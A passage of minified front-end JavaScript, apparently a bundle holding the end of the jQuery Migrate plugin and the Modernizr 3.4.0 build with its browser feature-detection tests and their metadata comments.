jQuery.ajaxSettings.traditional"),r=u),ut.call(this,t,r)},"param-ajax-traditional")),r(n.fn,"andSelf",n.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),n.Deferred&&(b=n.Deferred,ft=[["resolve","done",n.Callbacks("once memory"),n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory"),n.Callbacks("memory")]],u(n,"Deferred",function(t){function f(){var t=arguments;return n.Deferred(function(r){n.each(ft,function(n,f){var e="function"==typeof t[n]&&t[n];i[f[1]](function(){var n=e&&e.apply(this,arguments);n&&"function"==typeof n.promise?n.promise().done(r.resolve).fail(r.reject).progress(r.notify):r[f[0]+"With"](this===u?r.promise():this,e?[n]:arguments)})});t=null}).promise()}var i=b(),u=i.promise();return r(i,"pipe",f,"deferred-pipe","deferred.pipe() is deprecated"),r(u,"pipe",f,"deferred-pipe","deferred.pipe() is deprecated"),t&&t.call(i,i),i},"deferred-pipe"),n.Deferred.exceptionHook=b.exceptionHook),n});
/*!
 * modernizr v3.4.0
 * Build https://modernizr.com/download?[base64]
 *
 * Copyright (c)
 *  Faruk Ates
 *  Paul Irish
 *  Alex Sexton
 *  Ryan Seddon
 *  Patrick Kettner
 *  Stu Cox
 *  Richard Herrera
 * MIT License
 */
(function(n,t,i){function k(n,t){return typeof n===t}function dt(n){var t=e.className,i=r._config.classPrefix||"",u;l&&(t=t.baseVal);r._config.enableJSClass&&(u=new RegExp("(^|\\s)"+i+"no-js(\\s|$)"),t=t.replace(u,"$1"+i+"js$2"));r._config.enableClasses&&(t+=" "+i+n.join(" "+i),l?e.className.baseVal=t:e.className=t)}function f(n,t){var u,i,e;if(typeof n=="object")for(u in n)at(n,u)&&f(u,n[u]);else{if(n=n.toLowerCase(),i=n.split("."),e=r[i[0]],i.length==2&&(e=e[i[1]]),typeof e!="undefined")return r;t=typeof t=="function"?t():t;i.length==1?r[i[0]]=t:(!r[i[0]]||r[i[0]]instanceof Boolean||(r[i[0]]=new Boolean(r[i[0]])),r[i[0]][i[1]]=t);dt([(!!t&&t!=!1?"":"no-")+i.join("-")]);r._trigger(n,t)}return r}function u(){return typeof t.createElement!="function"?t.createElement(arguments[0]):l?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function it(){var n=t.body;return n||(n=u(l?"svg":"body"),n.fake=!0),n}function ot(n,i,r,f){var c="modernizr",s,a,l,v,h=u("div"),o=it();if(parseInt(r,10))while(r--)l=u("div"),l.id=f?f[r]:c+(r+1),h.appendChild(l);return s=u("style"),s.type="text/css",s.id="s"+c,(o.fake?o:h).appendChild(s),o.appendChild(h),s.styleSheet?s.styleSheet.cssText=n:s.appendChild(t.createTextNode(n)),h.id=c,o.fake&&(o.style.background="",o.style.overflow="hidden",v=e.style.overflow,e.style.overflow="hidden",e.appendChild(o)),a=i(h,n),o.fake?(o.parentNode.removeChild(o),e.style.overflow=v,e.offsetHeight):h.parentNode.removeChild(h),!!a}function st(n,t){return!!~(""+n).indexOf(t)}function p(t,i,r){var u,f,e;return"getComputedStyle"in n?(u=getComputedStyle.call(n,t,i),f=n.console,u!==null?r&&(u=u.getPropertyValue(r)):f&&(e=f.error?"error":"log",f[e].call(f,"getComputedStyle returning null, its possible modernizr test results are inaccurate"))):u=!i&&t.currentStyle&&t.currentStyle[r],u}function d(n,t){return n-1===t||n===t||n+1===t}var ht=[],s={_version:"3.4.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(n,t){var i=this;setTimeout(function(){t(i[n])},0)},addTest:function(n,t,i){ht.push({name:n,fn:t,options:i})},addAsyncTest:function(n){ht.push({name:null,fn:n})}},r=function(){},rt,ut,ct,lt,c,e,l,ft,a,at,vt,yt,v,pt,g,w,o,wt,h,bt,b,kt,et,nt,y,tt;r.prototype=s;r=new r;
/*!
{
  "name": "Application Cache",
  "property": "applicationcache",
  "caniuse": "offline-apps",
  "tags": ["storage", "offline"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/docs/HTML/Using_the_application_cache"
  }],
  "polyfills": ["html5gears"]
}
!*/
r.addTest("applicationcache","applicationCache"in n);
/*!
{
  "name": "Blob constructor",
  "property": "blobconstructor",
  "aliases": ["blob-constructor"],
  "builderAliases": ["blob_constructor"],
  "caniuse": "blobbuilder",
  "notes": [{
    "name": "W3C spec",
    "href": "https://w3c.github.io/FileAPI/#constructorBlob"
  }],
  "polyfills": ["blobjs"]
}
!*/
r.addTest("blobconstructor",function(){try{return!!new Blob}catch(n){return!1}},{aliases:["blob-constructor"]});
/*!
{
  "name": "Cookies",
  "property": "cookies",
  "tags": ["storage"],
  "authors": ["tauren"]
}
!*/
r.addTest("cookies",function(){try{t.cookie="cookietest=1";var n=t.cookie.indexOf("cookietest=")!=-1;return t.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(i){return!1}});
/*!
{
  "name": "Cross-Origin Resource Sharing",
  "property": "cors",
  "caniuse": "cors",
  "authors": ["Theodoor van Donge"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/HTTP/Access_control_CORS"
  }],
  "polyfills": ["pmxdr", "ppx", "flxhr"]
}
!*/
r.addTest("cors","XMLHttpRequest"in n&&"withCredentials"in new XMLHttpRequest);
/*!
{
  "name": "Custom Elements API",
  "property": "customelements",
  "tags": ["customelements"],
  "polyfills": ["customelements"],
  "notes": [{
    "name": "Specs for Custom Elements",
    "href": "https://www.w3.org/TR/custom-elements/"
  }]
}
!*/
r.addTest("customelements","customElements"in n);
/*!
{
  "name": "Custom protocol handler",
  "property": "customprotocolhandler",
  "authors": ["Ben Schwarz"],
  "builderAliases": ["custom_protocol_handler"],
  "notes": [{
    "name": "WHATWG overview",
    "href": "https://developers.whatwg.org/timers.html#custom-handlers"
  },{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/navigator.registerProtocolHandler"
  }],
  "warnings": [],
  "polyfills": []
}
!*/
r.addTest("customprotocolhandler",function(){if(!navigator.registerProtocolHandler)return!1;try{navigator.registerProtocolHandler("thisShouldFail")}catch(n){return n instanceof TypeError}return!1});
/*!
{
  "name": "CustomEvent",
  "property": "customevent",
  "tags": ["customevent"],
  "authors": ["Alberto Elias"],
  "notes": [{
    "name": "W3C DOM reference",
    "href": "https://www.w3.org/TR/DOM-Level-3-Events/#interface-CustomEvent"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/docs/Web/API/CustomEvent"
  }],
  "polyfills": ["eventlistener"]
}
!*/
r.addTest("customevent","CustomEvent"in n&&typeof n.CustomEvent=="function");
/*!
{
  "name": "DataView",
  "property": "dataview",
  "authors": ["Addy Osmani"],
  "builderAliases": ["dataview_api"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/JavaScript_typed_arrays/DataView"
  }],
  "polyfills": ["jdataview"]
}
!*/
r.addTest("dataview",typeof DataView!="undefined"&&"getFloat64"in DataView.prototype);
/*!
{
  "name": "Event Listener",
  "property": "eventlistener",
  "authors": ["Andrew Betts (@triblondon)"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/DOM-Level-2-Events/events.html#Events-Registration-interfaces"
  }],
  "polyfills": ["eventlistener"]
}
!*/
r.addTest("eventlistener","addEventListener"in n);
/*!
{
  "name": "Geolocation API",
  "property": "geolocation",
  "caniuse": "geolocation",
  "tags": ["media"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/WebAPI/Using_geolocation"
  }],
  "polyfills": [
    "joshuabell-polyfill",
    "webshims",
    "geo-location-javascript",
    "geolocation-api-polyfill"
  ]
}
!*/
r.addTest("geolocation","geolocation"in navigator);
/*!
{
  "name": "History API",
  "property": "history",
  "caniuse": "history",
  "tags": ["history"],
  "authors": ["Hay Kranen", "Alexander Farkas"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/html51/browsers.html#the-history-interface"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/window.history"
  }],
  "polyfills": ["historyjs", "html5historyapi"]
}
!*/
r.addTest("history",function(){var t=navigator.userAgent;return(t.indexOf("Android 2.")!==-1||t.indexOf("Android 4.0")!==-1)&&t.indexOf("Mobile Safari")!==-1&&t.indexOf("Chrome")===-1&&t.indexOf("Windows Phone")===-1&&location.protocol!=="file:"?!1:n.history&&"pushState"in n.history});
/*!
{
  "name": "IE8 compat mode",
  "property": "ie8compat",
  "authors": ["Erich Ocean"]
}
!*/
r.addTest("ie8compat",!n.addEventListener&&!!t.documentMode&&t.documentMode===7);
/*!
{
  "name": "JSON",
  "property": "json",
  "caniuse": "json",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Glossary/JSON"
  }],
  "polyfills": ["json2"]
}
!*/
r.addTest("json","JSON"in n&&"parse"in JSON&&"stringify"in JSON);
/*!
{
  "name": "Message Channel",
  "property": "MessageChannel",
  "authors": ["Raju Konga [kongaraju]"],
  "caniuse" : "MessageChannel",
  "tags": ["performance", "messagechannel"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/2011/WD-webmessaging-20110317/#message-channels"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/Channel_Messaging_API/Using_channel_messaging"
  }]
}
!*/
r.addTest("messagechannel","MessageChannel"in n);
/*!
{
  "name": "Notification",
  "property": "notification",
  "caniuse": "notifications",
  "authors": ["Theodoor van Donge", "Hendrik Beskow"],
  "notes": [{
    "name": "HTML5 Rocks tutorial",
    "href": "http://www.html5rocks.com/en/tutorials/notifications/quick/"
  },{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/notifications/"
  }, {
    "name": "Changes in Chrome to Notifications API due to Service Worker Push Notifications",
    "href": "https://developers.google.com/web/updates/2015/05/Notifying-you-of-notificiation-changes"
  }],
  "knownBugs": [
    "Possibility of false-positive on Chrome for Android if permissions we're granted for a website prior to Chrome 44."
  ],
  "polyfills": ["desktop-notify", "html5-notifications"]
}
!*/
r.addTest("notification",function(){if(!n.Notification||!n.Notification.requestPermission)return!1;if(n.Notification.permission==="granted")return!0;try{new n.Notification("")}catch(t){if(t.name==="TypeError")return!1}return!0});
/*!
{
  "name": "postMessage",
  "property": "postmessage",
  "caniuse": "x-doc-messaging",
  "notes": [{
    "name": "W3C Spec",
    "href": "http://www.w3.org/TR/html5/comms.html#posting-messages"
  }],
  "polyfills": ["easyxdm", "postmessage-jquery"]
}
!*/
r.addTest("postmessage","postMessage"in n);
/*!
{
  "name": "QuerySelector",
  "property": "queryselector",
  "caniuse": "queryselector",
  "tags": ["queryselector"],
  "authors": ["Andrew Betts (@triblondon)"],
  "notes": [{
    "name" : "W3C Selectors reference",
    "href": "https://www.w3.org/TR/selectors-api/#queryselectorall"
  }],
  "polyfills": ["css-selector-engine"]
}
!*/
r.addTest("queryselector","querySelector"in t&&"querySelectorAll"in t);
/*!
{
  "name": "ServiceWorker API",
  "property": "serviceworker",
  "notes": [{
    "name": "ServiceWorkers Explained",
    "href": "https://github.com/slightlyoff/ServiceWorker/blob/master/explainer.md"
  }]
}
!*/
r.addTest("serviceworker","serviceWorker"in navigator);
/*!
{
  "name": "SVG",
  "property": "svg",
  "caniuse": "svg",
  "tags": ["svg"],
  "authors": ["Erik Dahlstrom"],
  "polyfills": [
    "svgweb",
    "raphael",
    "amplesdk",
    "canvg",
    "svg-boilerplate",
    "sie",
    "dojogfx",
    "fabricjs"
  ]
}
!*/
r.addTest("svg",!!t.createElementNS&&!!t.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);
/*!
{
  "name": "Template strings",
  "property": "templatestrings",
  "notes": [{
    "name": "MDN Reference",
    "href": "https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/template_strings#Browser_compatibility"
  }]
}
!*/
r.addTest("templatestrings",function(){var n;try{eval("``");n=!0}catch(t){}return!!n});
/*!
{
  "name": "Typed arrays",
  "property": "typedarrays",
  "caniuse": "typedarrays",
  "tags": ["js"],
  "authors": ["Stanley Stuart (@fivetanley)"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/JavaScript_typed_arrays"
  },{
    "name": "Kronos spec",
    "href": "https://www.khronos.org/registry/typedarray/specs/latest/"
  }],
  "polyfills": ["joshuabell-polyfill"]
}
!*/
r.addTest("typedarrays","ArrayBuffer"in n);
/*!
{
  "name": "WebSockets Support",
  "property": "websockets",
  "authors": ["Phread [fearphage]", "Mike Sherov [mikesherov]", "Burak Yigit Kaya [BYK]"],
  "caniuse": "websockets",
  "tags": ["html5"],
  "warnings": [
    "This test will reject any old version of WebSockets even if it is not prefixed such as in Safari 5.1"
  ],
  "notes": [{
    "name": "CLOSING State and Spec",
    "href": "https://www.w3.org/TR/websockets/#the-websocket-interface"
  }],
  "polyfills": [
    "sockjs",
    "socketio",
    "kaazing-websocket-gateway",
    "websocketjs",
    "atmosphere",
    "graceful-websocket",
    "portal",
    "datachannel"
  ]
}
!*/
rt=!1;try{rt="WebSocket"in n&&n.WebSocket.CLOSING===2}catch(gt){}r.addTest("websockets",rt);
/*!
{
  "name": "XDomainRequest",
  "property": "xdomainrequest",
  "tags": ["cors", "xdomainrequest", "ie9", "ie8"],
  "authors": ["Ivan Pan (@hypotenuse)"],
  "notes": [
  {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/XDomainRequest"
  },
  {
    "name": "MSDN documentation",
    "href": "https://msdn.microsoft.com/library/ie/cc288060.aspx/"
  }]
}
!*/
r.addTest("xdomainrequest","XDomainRequest"in n);
/*!
{
  "name": "Web Audio API",
  "property": "webaudio",
  "caniuse": "audio-api",
  "polyfills": ["xaudiojs", "dynamicaudiojs", "audiolibjs"],
  "tags": ["audio", "media"],
  "builderAliases": ["audio_webaudio_api"],
  "authors": ["Addy Osmani"],
  "notes": [{
    "name": "W3 Specification",
    "href": "https://dvcs.w3.org/hg/audio/raw-file/tip/webaudio/specification.html"
  }]
}
!*/
r.addTest("webaudio",function(){var i="webkitAudioContext"in n,t="AudioContext"in n;return r._config.usePrefixes?i||t:t});
/*!
{
  "name": "CSS.escape()",
  "property": "cssescape",
  "polyfills": [
    "css-escape"
  ],
  "tags": [
    "css",
    "cssom"
  ]
}
!*/
ut=n.CSS;r.addTest("cssescape",ut?typeof ut.escape=="function":!1);
/*!
{
  "name": "CSS Supports",
  "property": "supports",
  "caniuse": "css-featurequeries",
  "tags": ["css"],
  "builderAliases": ["css_supports"],
  "notes": [{
    "name": "W3 Spec",
    "href": "http://dev.w3.org/csswg/css3-conditional/#at-supports"
  },{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/648"
  },{
    "name": "W3 Info",
    "href": "http://dev.w3.org/csswg/css3-conditional/#the-csssupportsrule-interface"
  }]
}
!*/
ct="CSS"in n&&"supports"in n.CSS;lt="supportsCSS"in n;r.addTest("supports",ct||lt);
/*!
{
  "name": "CSS :target pseudo-class",
  "caniuse": "css-sel3",
  "property": "target",
  "tags": ["css"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/:target"
  }],
  "authors": ["@zachleat"],
  "warnings": ["Opera Mini supports :target but doesn't update the hash for anchor links."]
}
!*/
r.addTest("target",function(){var t=n.document;if(!("querySelectorAll"in t))return!1;try{return t.querySelectorAll(":target"),!0}catch(i){return!1}});
/*!
{
  "name": "microdata",
  "property": "microdata",
  "tags": ["dom"],
  "builderAliases": ["dom_microdata"],
  "notes": [{
    "name": "W3 Spec",
    "href": "https://www.w3.org/TR/microdata/"
  }]
}
!*/
r.addTest("microdata","getItems"in t);
/*!
{
  "name": "DOM4 MutationObserver",
  "property": "mutationobserver",
  "caniuse": "mutationobserver",
  "tags": ["dom"],
  "authors": ["Karel Sedláček (@ksdlck)"],
  "polyfills": ["mutationobservers"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/MutationObserver"
  }]
}
!*/
r.addTest("mutationobserver",!!n.MutationObserver||!!n.WebKitMutationObserver);
/*!
{
  "authors": ["Rick Byers"],
  "name": "Passive event listeners",
  "notes": [
    {
      "name": "WHATWG specification",
      "href": "https://dom.spec.whatwg.org/#dom-addeventlisteneroptions-passive"
    },
    {
      "name": "WICG explainer",
      "href": "https://github.com/WICG/EventListenerOptions/blob/gh-pages/explainer.md"
    }
  ],
  "property": "passiveeventlisteners",
  "tags": ["dom"]
}
!*/
r.addTest("passiveeventlisteners",function(){var t=!1,i;try{i=Object.defineProperty({},"passive",{get:function(){t=!0}});n.addEventListener("test",null,i)}catch(r){}return t});
/*!
{
  "name": "picture Element",
  "property": "picture",
  "tags": ["elem"],
  "authors": ["Scott Jehl", "Mat Marquis"],
  "notes": [{
    "name": "Specification",
    "href": "http://picture.responsiveimages.org"
  },{
    "name": "Relevant spec issue",
    "href": "https://github.com/ResponsiveImagesCG/picture-element/issues/87"
  }]
}
!*/
r.addTest("picture","HTMLPictureElement"in n);
/*!
{
  "name": "ES5 Array",
  "property": "es5array",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
r.addTest("es5array",function(){return!!(Array.prototype&&Array.prototype.every&&Array.prototype.filter&&Array.prototype.forEach&&Array.prototype.indexOf&&Array.prototype.lastIndexOf&&Array.prototype.map&&Array.prototype.some&&Array.prototype.reduce&&Array.prototype.reduceRight&&Array.isArray)});
/*!
{
  "name": "ES5 Date",
  "property": "es5date",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
r.addTest("es5date",function(){var n=!1;try{n=!!Date.parse("2013-04-12T06:06:37.307Z")}catch(t){}return!!(Date.now&&Date.prototype&&Date.prototype.toISOString&&Date.prototype.toJSON&&n)});
/*!
{
  "name": "ES5 Function",
  "property": "es5function",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
r.addTest("es5function",function(){return!!(Function.prototype&&Function.prototype.bind)});
/*!
{
  "name": "ES5 Object",
  "property": "es5object",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim", "es5sham"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
r.addTest("es5object",function(){return!!(Object.keys&&Object.create&&Object.getPrototypeOf&&Object.getOwnPropertyNames&&Object.isSealed&&Object.isFrozen&&Object.isExtensible&&Object.getOwnPropertyDescriptor&&Object.defineProperty&&Object.defineProperties&&Object.seal&&Object.freeze&&Object.preventExtensions)});
/*!
{
  "name": "ES5 Strict Mode",
  "property": "strictmode",
  "caniuse": "sctrict-mode",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "authors": ["@kangax"],
  "tags": ["es5"],
  "builderAliases": ["es5_strictmode"]
}
!*/
r.addTest("strictmode",function(){"use strict";return!this}());
/*!
{
  "name": "ES5 String",
  "property": "es5string",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
r.addTest("es5string",function(){return!!(String.prototype&&String.prototype.trim)});
/*!
{
  "name": "ES5 Syntax",
  "property": "es5syntax",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }, {
    "name": "original implementation of detect code",
    "href": "http://kangax.github.io/es5-compat-table/"
  }],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["This detect uses `eval()`, so CSP may be a problem."],
  "tags": ["es5"]
}
!*/
r.addTest("es5syntax",function(){var f,e,n,t,i,r,u;try{return n=eval('"foobar"[3] === "b"'),t=eval("({ get x(){ return 1 } }).x === 1"),eval("({ set x(v){ value = v; } }).x = 1"),i=f===1,eval("obj = ({ if: 1 })"),r=e["if"]===1,u=eval("_‌‍ = true"),n&&t&&i&&r&&u}catch(o){return!1}});
/*!
{
  "name": "ES5 Immutable Undefined",
  "property": "es5undefined",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }, {
    "name": "original implementation of detect code",
    "href": "http://kangax.github.io/es5-compat-table/"
  }],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
r.addTest("es5undefined",function(){var t,i;try{i=n.undefined;n.undefined=12345;t=typeof n.undefined=="undefined";n.undefined=i}catch(r){return!1}return t});
/*!
{
  "name": "ES5",
  "property": "es5",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim", "es5sham"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
r.addTest("es5",function(){return!!(r.es5array&&r.es5date&&r.es5function&&r.es5object&&r.strictmode&&r.es5string&&r.json&&r.es5syntax&&r.es5undefined)});
/*!
{
  "name": "ES6 Array",
  "property": "es6array",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
r.addTest("es6array",!!(Array.prototype&&Array.prototype.copyWithin&&Array.prototype.fill&&Array.prototype.find&&Array.prototype.findIndex&&Array.prototype.keys&&Array.prototype.entries&&Array.prototype.values&&Array.from&&Array.of));
/*!
{
  "name": "ES6 Arrow Functions",
  "property": "arrow",
  "authors": ["Vincent Riemer"],
  "tags": ["es6"]
}
!*/
r.addTest("arrow",function(){try{eval("()=>{}")}catch(n){return!1}return!0});
/*!
{
  "name": "ES6 Collections",
  "property": "es6collections",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim", "weakmap"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
r.addTest("es6collections",!!(n.Map&&n.Set&&n.WeakMap&&n.WeakSet));
/*!
{
  "name": "ES6 Generators",
  "property": "generators",
  "authors": ["Michael Kachanovskyi"],
  "tags": ["es6"]
}
!*/
r.addTest("generators",function(){try{new Function("function* test() {}")()}catch(n){return!1}return!0});
/*!
{
  "name": "ES6 Math",
  "property": "es6math",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
r.addTest("es6math",!!(Math&&Math.clz32&&Math.cbrt&&Math.imul&&Math.sign&&Math.log10&&Math.log2&&Math.log1p&&Math.expm1&&Math.cosh&&Math.sinh&&Math.tanh&&Math.acosh&&Math.asinh&&Math.atanh&&Math.hypot&&Math.trunc&&Math.fround));
/*!
{
  "name": "ES6 Number",
  "property": "es6number",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
r.addTest("es6number",!!(Number.isFinite&&Number.isInteger&&Number.isSafeInteger&&Number.isNaN&&Number.parseInt&&Number.parseFloat&&Number.isInteger(Number.MAX_SAFE_INTEGER)&&Number.isInteger(Number.MIN_SAFE_INTEGER)&&Number.isFinite(Number.EPSILON)));
/*!
{
  "name": "ES6 Object",
  "property": "es6object",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
r.addTest("es6object",!!(Object.assign&&Object.is&&Object.setPrototypeOf));
/*!
{
  "name": "ES6 Promises",
  "property": "promises",
  "caniuse": "promises",
  "polyfills": ["es6promises"],
  "authors": ["Krister Kari", "Jake Archibald"],
  "tags": ["es6"],
  "notes": [{
    "name": "The ES6 promises spec",
    "href": "https://github.com/domenic/promises-unwrapping"
  },{
    "name": "Chromium dashboard - ES6 Promises",
    "href": "https://www.chromestatus.com/features/5681726336532480"
  },{
    "name": "JavaScript Promises: There and back again - HTML5 Rocks",
    "href": "http://www.html5rocks.com/en/tutorials/es6/promises/"
  }]
}
!*/
r.addTest("promises",function(){return"Promise"in n&&"resolve"in n.Promise&&"reject"in n.Promise&&"all"in n.Promise&&"race"in n.Promise&&function(){var t;return new n.Promise(function(n){t=n}),typeof t=="function"}()});
/*!
{
  "name": "ES6 String",
  "property": "es6string",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
r.addTest("es6string",!!(String.fromCodePoint&&String.raw&&String.prototype.codePointAt&&String.prototype.repeat&&String.prototype.startsWith&&String.prototype.endsWith&&String.prototype.includes));
/*!
{
  "name": "Orientation and Motion Events",
  "property": ["devicemotion", "deviceorientation"],
  "caniuse": "deviceorientation",
  "notes": [{
    "name": "W3C Editor's Draft",
    "href": "http://w3c.github.io/deviceorientation/spec-source-orientation.html"
  },{
    "name": "Implementation by iOS Safari (Orientation)",
    "href": "http://goo.gl/fhce3"
  },{
    "name": "Implementation by iOS Safari (Motion)",
    "href": "http://goo.gl/rLKz8"
  }],
  "authors": ["Shi Chuan"],
  "tags": ["event"],
  "builderAliases": ["event_deviceorientation_motion"]
}
!*/
r.addTest("devicemotion","DeviceMotionEvent"in n);r.addTest("deviceorientation","DeviceOrientationEvent"in n);
/*!
{
  "name": "File API",
  "property": "filereader",
  "caniuse": "fileapi",
  "notes": [{
    "name": "W3C Working Draft",
    "href": "https://www.w3.org/TR/FileAPI/"
  }],
  "tags": ["file"],
  "builderAliases": ["file_api"],
  "knownBugs": ["Will fail in Safari 5 due to its lack of support for the standards defined FileReader object"]
}
!*/
r.addTest("filereader",!!(n.File&&n.FileList&&n.FileReader));
/*!
{
  "name": "Beacon API",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/navigator.sendBeacon"
  },{
    "name": "W3C specification",
    "href": "https://dvcs.w3.org/hg/webperf/raw-file/tip/specs/Beacon/Overview.html"
  }],
  "property": "beacon",
  "tags": ["beacon", "network"],
  "authors": ["Cătălin Mariș"]
}
!*/
r.addTest("beacon","sendBeacon"in navigator);
/*!
{
  "name": "Low Bandwidth Connection",
  "property": "lowbandwidth",
  "tags": ["network"],
  "builderAliases": ["network_connection"]
}
!*/
r.addTest("lowbandwidth",function(){var n=navigator.connection||{type:0};return n.type==3||n.type==4||/^[23]g$/.test(n.type)});
/*!
{
  "name": "Server Sent Events",
  "property": "eventsource",
  "tags": ["network"],
  "builderAliases": ["network_eventsource"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/comms.html#server-sent-events"
  }]
}
!*/
r.addTest("eventsource","EventSource"in n);
/*!
{
  "name": "Fetch API",
  "property": "fetch",
  "tags": ["network"],
  "caniuse": "fetch",
  "notes": [{
    "name": "Fetch Living Standard",
    "href": "https://fetch.spec.whatwg.org/"
  }],
  "polyfills": ["fetch"]
}
!*/
r.addTest("fetch","fetch"in n);
/*!
{
  "name": "XHR responseType",
  "property": "xhrresponsetype",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
r.addTest("xhrresponsetype",function(){if(typeof XMLHttpRequest=="undefined")return!1;var n=new XMLHttpRequest;return n.open("get","/",!0),"response"in n}());
/*!
{
  "name": "XML HTTP Request Level 2 XHR2",
  "property": "xhr2",
  "tags": ["network"],
  "builderAliases": ["network_xhr2"],
  "notes": [{
    "name": "W3 Spec",
    "href": "https://www.w3.org/TR/XMLHttpRequest2/"
  },{
    "name": "Details on Related Github Issue",
